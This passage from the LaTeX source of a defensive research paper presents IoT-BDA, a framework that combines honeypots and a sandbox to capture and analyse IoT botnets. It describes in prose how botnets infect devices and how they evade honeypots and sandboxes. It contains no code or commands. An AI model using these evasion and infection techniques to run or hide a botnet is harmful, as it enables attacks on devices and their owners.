\documentclass{ieeeaccess}
\usepackage{amsmath,amssymb,amsfonts}
\usepackage{algorithmic}
\usepackage{graphicx}
\usepackage{textcomp}
\usepackage{diagbox}
\def\BibTeX{{\rm B\kern-.05em{\sc i\kern-.025em b}\kern-.08em
    T\kern-.1667em\lower.7ex\hbox{E}\kern-.125emX}}
    
\usepackage[style=ieee]{biblatex} 
\bibliography{references.bib}    %your file created using JabRef
\usepackage{multirow}

\usepackage{verbatimbox}
\usepackage{enumitem}

\usepackage{url}
\usepackage{float}  % used to fix location of images i.e.\begin{figure}[H]
\usepackage{pgfplots}
\usepackage{pgf-pie}  
\NewSpotColorSpace{PANTONE}
\AddSpotColor{PANTONE} {PANTONE3015C} {PANTONE\SpotSpace 3015\SpotSpace C} {1 0.3 0 0.2}
\SetPageColorSpace{PANTONE}%
\pgfplotsset{compat=1.7}

\usepackage{listings}

\definecolor{codegreen}{rgb}{0,0.6,0}
\definecolor{codegray}{rgb}{0.5,0.5,0.5}
\definecolor{codepurple}{rgb}{0.58,0,0.82}
\definecolor{backcolour}{rgb}{0.95,0.95,0.92}
\lstdefinestyle{mystyle}{
    backgroundcolor=\color{backcolour},   
    commentstyle=\color{codegreen},
    keywordstyle=\color{magenta},
    numberstyle=\tiny\color{codegray},
    stringstyle=\color{codepurple},
    basicstyle=\ttfamily\footnotesize,
    breakatwhitespace=false,         
    breaklines=true,                 
    captionpos=b,                    
    keepspaces=true,                 
    numbers=left,                    
    numbersep=5pt,                  
    showspaces=false,                
    showstringspaces=false,
    showtabs=false,                  
    tabsize=2
}

 \pubid{This work is licensed under a Creative Commons Attribution 4.0 License. For more information, see https://creativecommons.org/licenses/by/4.0/}   

\begin{document}
\history{This article has been accepted for publication in a future issue of this journal, but has not been fully edited. Content may change prior to final publication. Citation information: DOI 10.1109/ACCESS.2021.3110188, IEEE Access}
\doi{10.1109/ACCESS.2017.DOI}

\title{An Automated and Comprehensive Framework for IoT Botnet Detection and Analysis
(IoT-BDA)}
\author{\uppercase{Tolijan Trajanovski}\authorrefmark{1}, 
\uppercase{Ning Zhang}\authorrefmark{1}}
\address[1]{Department of Computer Science, University of Manchester, M13 9PL UK}

\markboth
{ Citation information: DOI 10.1109/ACCESS.2021.3110188, IEEE Access}
{ Citation information: DOI 10.1109/ACCESS.2021.3110188, IEEE Access}

\corresp{Corresponding author: Tolijan Trajanovski (e-mail: tolijan.trajanovski@manchester.ac.uk).}

\begin{abstract}
The proliferation of insecure Internet-connected devices gave rise to the IoT botnets which can grow very large rapidly and may perform high-impact cyber-attacks. The related studies for tackling IoT botnets are concerned with either capturing or analyzing IoT botnet samples, using honeypots and sandboxes, respectively. The lack of integration between the two implies that the samples captured by the honeypots must be manually submitted for analysis in sandboxes, introducing a delay during which a botnet may change its operation. Furthermore, the effectiveness of the proposed sandboxes is limited by the potential use of anti-analysis techniques and the inability to identify features for effective detection and identification of IoT botnets. In this paper, we propose and evaluate a novel framework, the IoT-BDA framework, for automated capturing, analysis, identification, and reporting of IoT botnets. The framework consists of honeypots integrated with a novel sandbox that supports a wider range of hardware and software configurations, and can identify indicators of compromise and attack, along with anti-analysis, persistence, and anti-forensics techniques. These features can make botnet detection and analysis, and infection remedy more effective. The framework reports the findings to a blacklist and abuse service to facilitate botnet suspension. The paper also describes the discovered anti-honeypot techniques and the measures applied to reduce the risk of honeypot detection. Over the period of seven months, the framework captured, analyzed, and reported 4077 unique IoT botnet samples. The analysis results show that some IoT botnets used anti-analysis, persistence, and anti-forensics techniques typically seen in traditional botnets. 
\end{abstract}


\titlepgskip=-15pt

\maketitle

\section{Introduction}
A botnet malware is a self-propagating malware that infects Internet-connected devices automatically, without human intervention, using software vulnerabilities as infection vectors. Once infected, the devices join a network of enslaved devices known as a botnet. 
An IoT botnet can infect various IoT devices including routers, IP cameras, smart home appliances, etc. The IoT botnets can grow very large rapidly and may perform high-impact cyber attacks. For instance, the Satori botnet hijacked 280,000 IoT devices in 12 hours \cite{Secplicity2019}. The Mirai IoT botnet and its variants are estimated to have infected between 800,000 and 2,500,000 IoT devices worldwide \cite{Secplicity2019}. The large-scale of these botnets has significantly amplified the attacks, causing severe disruptions. In October 2016, a DDoS attack launched by a Mirai botnet against the dynamic DNS provider, Dyn, resulted in a few hours downtime of popular websites such as Twitter, Netflix, Reddit and GitHub \cite{Kolias2017}. The cybercriminals may use the botnet-amplified DDoS attacks to extort e-commerce businesses or to disrupt critical services such as healthcare and electronic banking. Therefore, it is crucial to detect IoT botnets early and to prevent their growth.\\ \hspace*{4mm}However, it may be difficult to detect IoT botnets, for several reasons. The compromised devices may not demonstrate any apparent symptoms of infection, being able to continue with the execution of their normal activities \cite{Cetin2019}. Detecting compromised devices is a challenging subject and requires specialised tools. Due to the constrained hardware resources, the IoT devices may be incompatible with most host-based malware detection solutions \cite{Elovici2018}. Consequently, botnet infections may be completely unnoticed. The IoT botnets may target multiple IoT device types that differ significantly in terms of hardware and software configuration \cite{Kambourakis2017}. An effective countermeasure to IoT botnets requires capturing and analyzing botnet samples aimed at different types of IoT devices, along with prompt sharing of the analysis results to facilitate botnet detection and suspension. \par
The IoT botnet samples can be captured in two ways, through forensic analysis of an infected device or using a software that simulates a vulnerable IoT device, called a honeypot. This former is more time-consuming and thus may not be feasible at large scale. A honeypot attracts infection attacks from botnets propagating at Internet-scale for the purpose of capturing botnet samples. An IoT botnet sample is a Linux executable binary file in the ELF format. The analysis of botnet samples can identify features required to detect and prevent botnet infections. The analysis of an ELF file may be static or dynamic. Static analysis refers to analyzing a file without executing it, while the dynamic analysis requires the file to be executed in a controlled environment, known as a sandbox, for the purpose of recording and analyzing its behaviour \cite{Cozzi2018}. The dynamic analysis may involve two sub-processes, behavioural and network analysis, concerned with the behaviour and communications of the sample, respectively.\par 
The related studies are concerned with either botnet capturing using honeypots \cite{telnethoneypot, cowrie, Pa:2015:IAR:2831211.2831220, Luo2017IoTCandyJarT, 9037501, Guarnizo2017, Wang2018a, P2017, honeything} or botnet analysis using sandboxes \cite{Cozzi2018, detux, Uhrcek2019, Le2020, Pa:2015:IAR:2831211.2831220, cuckoo, limon}. The lack of integration between the two implies that the captured samples must be manually submitted to the sandboxes for analysis. This increases the time taken to report the botnet, during which the botnet control and propagation configuration may change. Furthermore, the proposed sandboxes have a number of limitations, such as the lack of capability to identify: 1) features for effective detection and identification of IoT botnets; 2) anti-forensics techniques that may prevent infection remedy; and 3) anti-analysis techniques that may obstruct the analysis and cause false negative errors. Another limitation is the absence of prompt results sharing and actions towards botnet suspension. Finally, the sandbox heterogeneity support can be improved to accommodate for a wider range of hardware and software configurations.\par
To overcome the limitations, we here propose a novel framework, the IoT-BDA framework. The framework is designed to have the following capabilities:
\begin{itemize}
    \item Real-time botnet capturing, analysis, identification and report-sharing. 
    \item Identification of features for effective botnet detection and analysis, as well as infection remedy, such as indicators of compromise and attack, anti-analysis techniques, persistence techniques, and anti-forensics techniques. 
    \item Facilitating botnet suspension through integration with a blacklist and abuse reporting service.
    \item Support for a wider range of hardware and software configurations.
\end{itemize}
In summary, this paper makes the following contributions:
\begin{itemize}
    \item It describes the design and implementation of the IoT-BDA framework for automated capturing, analysis, identification, and reporting of IoT botnets. The framework consists of multiple honeypots integrated with a novel sandbox.
    \item It gives a list of anti-honeypot techniques and measures used to reduce the risk of honeypot detection. 
    \item It provides 4077 unique IoT botnet samples that were captured, along with observations and lessons learnt, from the seven month deployment of the framework.
    \item It provides an in-depth analysis of the captured samples, and the analysis results indicate that there are signs IoT botnets employ anti-analysis, persistence, and anti-forensics techniques typically seen in traditional botnets.
\end{itemize}
We have made the analysis results and the raw data, consisted of the captured samples and their recorded behaviours available at \cite{sf59-sz80-21}, and provided the framework as a free service to researchers and cyber security professionals \cite{elfdigest}.

\section{Background and Challenges}
This section covers the challenges facing the automated capturing and analysis of IoT botnet samples. For ease of discussion, we first look at the IoT botnet operation and the approaches for IoT botnet detection.
\subsection{IoT Botnet Operation}
An IoT botnet may be centralised, where the infected devices, commonly referred to as bots, are orchestrated by a command and control (C2) server, or peer-to-peer (P2P), where the bots communicate the commands to each other \cite{Edwards}. The bots can be instructed to execute specific actions for botnet monetization or botnet propagation. A botnet can be monetized in various ways, including distributed denial of service (DDoS) attacks as a service, crypto-currency mining, credential theft, and others. The botnet propagation is achieved through automated infection of vulnerable IoT devices connected on the Internet. An IoT botnet infection implies execution of bot malware on a vulnerable device. A vulnerable IoT device typically hosts a vulnerable service that can be remotely accessed and exploited. The vulnerabilities exploited by IoT botnets can be divided in two groups, weak authentication, and remote code execution vulnerabilities. A weak authentication vulnerability implies weak/default passwords or authentication bypass. Upon a successful attack, a session is established and access to the device is acquired. Some commonly used services that may be affected by this vulnerability are Telnet and SSH. A remote code execution vulnerability enables an attacker to remotely execute commands or code on the vulnerable device.\par
\begin{figure*}[h!]
  \includegraphics[scale=0.6]{}
  \centering
  \caption{IoT botnet infection}
  \label{fig:fig12}
\end{figure*}

An IoT botnet may be capable of exploiting one or more vulnerable services, commonly referred to as infection vectors. Each vulnerable service is associated with a port number it typically listens on. The infection may be performed by the bots, by dedicated servers known as scanners and loaders, or in a collaboration between the two \cite{Antonakakis2017a}. The stages of a typical IoT botnet infection are as follows. First, the bots or a scanner server scan the Internet for devices that have open ports associated with the targeted vulnerable services. The discovered devices may be fingerprinted by examining the service banner \cite{Kaspersky} or by exchanging messages to ensure they are vulnerable. Commands are then sent by the bots or the loader server to the vulnerable devices to trick them into downloading and executing the bot malware, eventually enslaving them into the botnet. The bot malware is typically obtained from a malware distribution (MD) server, as shown in Fig. \ref{fig:fig12}. Upon a successful infection, the bot introduces itself to the C2 server or to its peers in the case of a P2P botnet and waits for further instructions.

\subsection{IoT Botnet Detection}
An IoT Botnet can be detected by detecting an infected device or an infection attempt. The detection of an infected device requires identification of botnet-related activity, such as execution of DDoS attacks, infection attempts or communication with a C2 server or peers. The IoT botnet infection attempts typically involve port scanning,  vulnerability exploitation and transfer and execution of bot malware. The detection may be performed by a network intrusion detection system (NIDS) \cite{Serror2018} at the network perimeter, or by a host intrusion detection system (HIDS) \cite{10.1145/3321705.3329847} or antivirus operating on the device. A NIDS typically monitors the network traffic while an antivirus or a HIDS inspect system changes and program execution. A HIDS or an antivirus may only be supported by a limited subset of IoT devices that have the necessary hardware resources. However, an antivirus may support the operation of a NIDS. For instance, if a NIDS identifies a file transfer connection, an antivirus can be used to inspect the transferred file. \par
The HIDS and NIDS solutions require a different set of features. The NIDS uses network traffic features to detect malicious connections. The HIDS solutions, including an antivirus, may perform scan-time or run-time detection using two groups of features. The scan-time detection inspects multiple file properties to detect a malicious file on disk. The run-time detection inspects features describing the actions executed by a program to detect malicious behaviour. \par
The features required by both HIDS and NIDS can be divided in two groups, namely, Indicators of Compromise (IoC) and Indicators of Attack (IoA). The IoC are artifacts of evidence that a device has been infected \cite{OPTIV}, while the IoA are properties reflecting the actions executed by the attacker in the infection process. The IoC may include IP addresses and domains of C2 servers, filenames and hashes, process names, antivirus and IDS signatures, etc. The IoC facilitate effective detection of known threats. However, they may not be sufficient for detecting new threats such as zero-day exploits or unknown botnet types. On the other hand, the IoA provide evidence of the sequence of actions that resulted in a successful infection. These actions may be reused in new types of botnet infection attacks. For instance, the IoA may describe techniques used by a botnet to establish persistence on the device and to hide its activity. The use of both IoC and IoA can improve the detection effectiveness. The IoC and IoA can also benefit the identification of new variants or types of IoT botnets, and the remedy of infected devices. 
\subsection{Challenges}
The capturing and analysis of IoT botnets can be affected by several challenges:
\subsubsection{Identifying Features for Effective Botnet Detection and Identification }
The detection effectiveness relies on the set of identified IoC and IoA, which depends on the time and the depth of the analysis of the captured samples. To identify a greater set of features, a sample should be analyzed as soon as it is captured, while the botnet is actively propagating. The IoC and IoA can be identified by examining the file properties, the executed actions, and the network communications. Therefore, the discovery of a greater set of IoC and IoA entails both static and dynamic analysis. The implementation of analyzers capable of identifying IoC and IoA requires thorough understanding of the IoT botnets infections, the applicable IoC and IoA, and the tools and techniques for inspecting the sample file,  the captured behaviour and the recorded network data.
\subsubsection{Botnet Infections Diversities}
The diversities in IoT botnet infections may impose challenges to the capturing and analysis of botnet samples using honeypots and sandboxes. Two such challenges are the different techniques for transferring the bot sample and the variety of IoT devices that may be infected. \par
In an IoT botnet infection, the bot malware can be transferred and executed in three ways. The most common way consists of downloading the bot malware from a MD server and executing it. Another common way involves downloading a Linux shell script which when executed downloads and runs the bot malware. The shell script may identify the type of CPU architecture before fetching the bot malware. These two ways are typical for centralised botnets, which host the bot malware or the shell scripts on a publicly accessible MD server. In the case of P2P botnets, the bot performing the infection may provide the bot malware through a light web service. The third way for downloading and executing the bot malware is the least common and was introduced by the Hajime P2P botnet [9]. It employs the Linux 'echo' command to transfer a dropper malware. A dropper is a minimal malware which downloads and executes the actual bot malware. Instead of fetching the bot malware from a MD server, this method transfers a dropper malware by writing a sequence of bytes to a new binary file on the victim device using the  'echo' command. The dropper is 'echoed' to a binary file in chunks \cite{Trajanovskib}. Each chunk is a sequence of bytes represented as a string of hex values. This method may be used in attacks where sessions are established, such as attacks on Telnet, since it relies on a sequence of 'echo' commands. The honeypots should be able to identify the different bot transfer techniques to capture the botnet samples. \par
To grow the botnet in size, the botnet herder may strive to infect various types of IoT devices. Since the dynamic analysis requires the samples to be executed, the sandbox should support different hardware and software configurations. The botnet may infect devices with multiple different CPU architectures and even different versions of the same CPU architecture. Some IoT botnets can infect multiple versions of the ARM CPU \cite{Bitdefender}. The samples compiled from assembly may not execute properly on a different CPU architecture version due to the use of specific registers \cite{ARMCommunity}. Depending on the targeted device types, the botnet samples may be compiled for older or newer Linux kernel versions. The binary samples statically compiled for older Linux kernel versions may not execute properly on newer versions \cite{Cozzi2018}. In addition, the botnet samples may require software libraries or tools that are expected to be available on the attacked devices.

\subsubsection{Anti-honeypot and Anti-analysis}
The capturing and analysis of IoT botnet samples may be countered with anti-honeypot and anti-analysis techniques. A botnet herder may use multiple honeypot-detection techniques to prevent the capturing of the botnet samples.
\paragraph{Honeypot fingerprinting}
The open-source honeypots may be fingerprinted using information about the simulated service \cite{AVIRA}, such as the list of built-in service banners, login credentials accepted, etc. 
\paragraph{Using honeypot detection services}
Shodan, a search engine for IoT devices, provides a service for detecting honeypots. The 'Honeypot or not' service \cite{honeypotornot} calculates a 'Honeyscore', based on which a host is classified as a honeypot or not. 
\paragraph{Tracking infections}
A honeypot may also be detected by keeping track of infections performed against a specific host, identified by an IP address. A high number of successful consecutive infections over a longer period may be an indicator that the vulnerable device is a honeypot. 
\paragraph{Blacklisting IP addresses}
The hosts labelled as honeypots can be added to a blacklist of discovered honeypots. The cybercriminals may maintain frequently updated honeypot blacklists to protect their botnets from being discovered and suspended. Moreover, as reported by Kaspersky \cite{Demeter}, since the vulnerable IoT devices are typically found behind residential IP addresses, the botnet herders may blacklist IP ranges allocated to cloud providers to evade honeypots hosted on the cloud. \par
In addition to detecting honeypots, a botnet may be equipped with a capability to thwart or hinder static and dynamic analysis. For example, a botnet may use obfuscation to prevent static analysis or sandbox-detection techniques to prevent dynamic analysis \cite{Cozzi2018}. If a sandbox is detected, the sample may halt its execution or mimic a benign behaviour which may result in false negative errors. Thus, it is important to identify and report the use of anti-analysis techniques, which requires an in-depth understanding of the ELF file format, the Linux OS internals, the analysis tools and methods, and how they can be identified or disrupted.

\section{IoT-BDA Architecture}
\begin{figure}[h]
  \includegraphics[width=\linewidth,keepaspectratio]{}
  \centering
  \caption{IoT-BDA architecture}
  \label{fig:fig1}
\end{figure}

We propose the IoT-BDA architecture comprised of two blocks, Botnet Capturing Block (BCB) and Botnet Analysis Block (BAB), for capturing and analyzing IoT botnet samples, respectively. The architecture is illustrated in Fig. \ref{fig:fig1}.

\subsection{Botnet Capturing Block (BCB)}
The BCB comprises multiple honeypots simulating different vulnerabilities that can be exploited by IoT botnets. To capture as many samples as possible, the honeypots can recognise the different techniques for transferring botnet samples. The risk of honeypot detection is reduced by implementing countermeasures and by continuously monitoring the honeypots (to be described in Section IV-A). The honeypots automatically submit the captured samples to the BAB, as they are captured, to ensure they are analyzed while the botnet is actively propagating. The infection attempts against the honeypots are recorded in a database.
\subsection{Botnet Analysis Block (BAB)}
The BAB analyzes the botnet samples, and it consists of an API, parsers, a sandbox, analyzers, and reporters. The API allows sample submissions and querying of the analysis status and results. The parsers verify the integrity of the submitted samples and extract information required for automatic sandbox configuration. The BAB uses different parsers for each of the sample transfer formats, respectively, a shell-script, an ELF binary or hex-strings. To overcome the challenges imposed by the diversity of IoT devices that may be targeted by IoT botnets, the BAB employs a sandbox comprised of virtual machines (VMs) with different hardware and software configurations. The set of VMs covers different CPU architectures, different versions of the ARM CPU architecture, different Linux kernel versions, different Operating Systems (OS) and different software libraries and utilities that may be required by the samples. \par
The sample analysis involves five analyzers - static, behavioural, network, antivirus, and malware class analyzer.  Each analyzer is concerned with different set of features and complements the other analyzers towards the realization of the following objectives:
\subsubsection{Facilitating Botnet Detection}
To identify as many IoC and IoA as possible, the BAB utilises three analyzers - static, behavioural and network analyzer. The static analyzer inspects the file properties to identify features for scan-time antivirus detection. For instance, it can identify HTTP user-agents, exploit code or other botnet related keywords in the ELF strings. The behavioural analyzer inspects the actions executed by the sample to identify features for run-time detection by HIDS/antivirus, such as process name, created files, persistence and stealth techniques, and others. The network analyzer examines the sample's network connections to identify features for network detection including infection vectors, C2 protocols and servers, DNS queries, etc. However, the analyzers may be challenged by anti-static-analysis and anti-dynamic-analysis techniques. The use of multiple analyzers can improve the chances for identifying IoC and IoA of botnets with anti-analysis capabilities. 
\subsubsection{Identifying Anti-analysis and Anti-forensics Techniques}
The anti-analysis techniques can prevent botnet detection and identification. The anti-static-analysis techniques such as obfuscation, may trick antivirus detection and prevent the static analysis from identifying IoC/IoA.\par The static analyzer attempts to identify the use of anti-static-analysis techniques to help improve antivirus detection and static analysis methods. For instance, if the antivirus analysis shows little or no detections, the static analyzer fails to identify any IoC/IoA, but the behavioural and network analyzer recognise malicious behaviour, the anti-static-analysis techniques used by the sample can be examined to improve the static analysis and detection. Similarly, if a sample detects a sandbox, it may hide its malicious behaviour to trick the dynamic analysis. The behavioural analyzer seeks to identify anti-dynamic-analysis techniques including sandbox detection to prevent false negatives errors. The anti-forensics techniques may hide the malicious process, remove infection traces, or block access to the device to prevent infection remedy. Thus, the identification of anti-forensics techniques can help infection remedy.
\subsubsection{Identifying Botnet Types and Variants}
The antivirus analyzer scans the sample using an online antivirus scanning service and forwards the scan results to the malware class analyzer which uses the antivirus classifications of the sample to identify the botnet type or family. When combined with the identified IoC and IoA, the malware class analyzer results can help a new variant or a new type of botnet to be recognized. For instance, if the analysis identifies IoC/IoA which are unusual for the botnet type assigned by the malware classifier, the sample may belong to a new variant of the botnet. Likewise, if none of the antiviruses classify the sample as malicious, but the analysis uncovers IoC and IoA, the sample may belong to a new botnet.\par
The results of the analyzers are fed to two reporters, a blacklist reporter, and a results reporter. The blacklist reporter facilitates botnet suspension by automatically reporting the identified botnets to a blacklist and abuse service that files abuse reports to hosting providers. The results reporter creates a detailed report which is stored in a database and shared with researchers and malware threat intelligence services through the API.

\section{IoT-BDA Architecture Proof-of-Concept Implementation}
This section outlines the implementation of a Proof-of-Concept IoT-BDA architecture. We first describe the implementation and deployment of the BCB. 
\subsection{Botnet Capturing Block (BCB)}
The BCB is comprised of multiple honeypots simulating different vulnerable services. The honeypots are exposed on the Internet to attract botnet infection attacks. 
\subsubsection{Honeypot Design}
\begin{figure}[h]
